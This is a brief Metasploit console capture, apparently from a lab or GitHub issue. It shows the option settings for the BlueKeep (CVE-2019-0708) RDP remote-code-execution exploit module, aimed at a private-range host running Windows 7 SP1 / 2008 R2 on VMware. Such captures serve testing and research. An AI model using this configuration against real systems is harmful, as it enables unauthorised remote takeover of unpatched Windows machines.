 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.10.6 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)